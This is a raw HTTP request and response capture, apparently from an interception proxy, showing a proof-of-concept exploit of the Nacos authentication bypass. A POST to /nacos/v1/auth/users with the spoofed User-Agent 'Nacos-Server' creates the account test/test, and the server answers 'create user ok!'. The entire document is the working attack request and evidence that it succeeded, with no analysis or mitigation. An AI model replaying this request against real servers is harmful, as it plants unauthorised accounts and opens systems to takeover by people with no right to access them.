 Request
Raw Params Headers Hex
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host: :8848
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Nacos-Server
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11
12 username=test&password=test
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sun, 17 Jan 2021 04:59:42 GMT
4 Connection: close
5 Content-Length: 52
6
7 {"code":200,"message":"create user ok!","data":null}
Timeline Sec